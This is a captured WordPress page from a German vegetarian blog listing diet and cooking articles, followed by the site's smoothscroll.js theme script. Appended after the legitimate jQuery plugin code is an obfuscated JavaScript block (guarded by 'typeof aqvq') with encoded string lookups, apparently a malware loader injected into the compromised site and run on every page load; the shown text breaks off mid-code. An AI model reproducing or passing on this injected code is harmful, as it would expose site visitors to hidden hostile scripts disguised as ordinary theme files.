

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/info/
body_size: 6565
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Markt &#038; Info › Unverbissen vegetarisch</title>
<meta name="description" content="Der Marktplatz auf Unverbissen-Vegetarisch.de - Produkte, Dienstleister, Hersteller, Restaurants können sich mit einer eigenen Seite präsentieren." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/info/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/info/">
<meta property="og:title" content="Markt &#038; Info › Unverbissen vegetarisch">
<meta property="og:description" content="Der Marktplatz auf Unverbissen-Vegetarisch.de - Produkte, Dienstleister, Hersteller, Restaurants können sich mit einer eigenen Seite präsentieren.">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Markt &#038; Info › Unverbissen vegetarisch">
<meta name="twitter:description" content="Der Marktplatz auf Unverbissen-Vegetarisch.de - Produkte, Dienstleister, Hersteller, Restaurants können sich mit einer eigenen Seite präsentieren.">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/pages/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=273' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2Finfo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2Finfo%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="page-template-default page page-id-273 custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-273 current_page_item menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/" aria-current="page">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

				
				
<article id="post-273" class="post-273 page type-page status-publish hentry">

	<header class="page-entry-header">
		<h1 class="entry-title">Markt &#038; Info</h1>
	</header><!--end page-entry-hader-->

	<div class="single-entry-content">
		<p>Hier erscheinen Infos und Artikel &#252;ber Produkte und Spezialthemen, die im Kontext der Auseinandersetzung mit vegan-vegetarischer Ern&#228;hrung relevant sein k&#246;nnen:</p>
<ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung f&#252;r eine pflanzliche Ern&#228;hrung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Nat&#252;rlich s&#252;&#223;en: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde &#214;le in der vegetarischen und veganen Ern&#228;hrung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ern&#228;hren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ern&#228;hrung f&#252;r Anf&#228;nger: Tipps und Tricks</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ern&#228;hrung: eine gute Alternative f&#252;r die Gesundheit</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur f&#252;r die vegetarische K&#252;che!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-kochen-tipps-fuer-den-einstieg/" target="_blank" rel="noopener">Die Vorteile des vegetarischen Kochens – Tipps f&#252;r den Einstieg</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gew&#252;rze in der veganen K&#252;che?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/die-kuechenmaschine-alleskoenner-fuer-die-schnelle-kueche/">Die K&#252;chenmaschine – Allesk&#246;nner f&#252;r die schnelle K&#252;che</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/was-darf-in-keiner-kueche-fehlen/">Was darf in keiner K&#252;che fehlen?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/schokolade-nachhaltig-naschen-geht-das/">Schokolade nachhaltig naschen &#8211; geht das?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-kochen-und-backen-mit-dieser-ausstattung-wird-es-entspannt/">Vegetarisch kochen und backen: Mit dieser Ausstattung wird es entspannt</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/ernaehrung-mit-fruktoseintoleranz-als-vegetarier/">Ern&#228;hrung mit Fruktoseintoleranz als Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ern&#228;hrung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/nudeln-machen-gluecklich-selber-gemacht-erst-recht/">Nudeln machen gl&#252;cklich – selber gemacht erst recht!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-kochbox-schnell-gesund-und-vegetarisch/">Vegetarische Kochbox: schnell, gesund und vegetarisch</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/die-einzigartige-kueche-bayerns-ohne-fleisch/">Die einzigartige K&#252;che Bayerns – Ohne Fleisch</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/auch-vegane-knochen-brauchen-vitamin-d/">Auch vegane Knochen brauchen Vitamin D</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/proteine-in-der-pflanzlichen-ernahrung/">Proteine in der pflanzlichen Ern&#228;hrung</a></li>
</ul>
<p>weiter <a href="https://www.unverbissen-vegetarisch.de/markt-info-seite-2/">zu Seite 2</a></p>		<div class="clear"></div>
					</div><!--end entry-content-->
	
</article><!-- end post-273 -->

				
<div id="comments"  class="clearfix">

	
						
	</div><!-- end comments -->
	</div><!-- end content -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4
body_size: 4613
content:
/*-----------------------------------------------------------------------------------
 Smooth Scrolling
-----------------------------------------------------------------------------------*/
/*!
 * jQuery Smooth Scroll Plugin v1.4
 *
 * Date: Mon Apr 25 00:02:30 2011 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2010, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
(function(c){function k(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var l=k(location.pathname),m=function(b){var d=[],a=false,e=b.dir&&b.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var f=c(this);if(f[e]()>0)d.push(this);else{f[e](1);a=f[e]()>0;f[e](0);a&&d.push(this)}}});if(b.el==="first"&&d.length)d=[d.shift()];return d};c.fn.extend({scrollable:function(b){return this.pushStack(m.call(this,{dir:b}))},
firstScrollable:function(b){return this.pushStack(m.call(this,{el:"first",dir:b}))},smoothScroll:function(b){b=b||{};var d=c.extend({},c.fn.smoothScroll.defaults,b);this.die("click.smoothscroll").live("click.smoothscroll",function(a){var e=c(this),f=location.hostname===this.hostname||!this.hostname,g=d.scrollTarget||(k(this.pathname)||l)===l,i=this.hash,h=true;if(!d.scrollTarget&&(!f||!g||!i))h=false;else{f=d.exclude;g=0;for(var j=f.length;h&&g<j;)if(e.is(f[g++]))h=false;f=d.excludeWithin;g=0;for(j=
f.length;h&&g<j;)if(e.closest(f[g++]).length)h=false}if(h){d.scrollTarget=b.scrollTarget||i;d.link=this;a.preventDefault();c.smoothScroll(d)}});return this}});c.smoothScroll=function(b,d){var a,e,f,g=0;e="offset";var i="scrollTop",h={};if(typeof b==="number"){a=c.fn.smoothScroll.defaults;f=b}else{a=c.extend({},c.fn.smoothScroll.defaults,b||{});if(a.scrollElement){e="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}f=d||c(a.scrollTarget)[e]()&&c(a.scrollTarget)[e]()[a.direction]||
0}a=c.extend({link:null},a);i=a.direction=="left"?"scrollLeft":i;if(a.scrollElement){e=a.scrollElement;g=e[i]()}else e=c("html, body").firstScrollable();h[i]=f+g+a.offset;e.animate(h,{duration:a.speed,easing:a.easing,complete:function(){a.afterScroll&&c.isFunction(a.afterScroll)&&a.afterScroll.call(a.link,a)}})};c.smoothScroll.version="1.4";c.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,afterScroll:null,easing:"swing",speed:400}})(jQuery);

jQuery(document).ready(function() {
	jQuery('a.top').smoothScroll();
});;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var 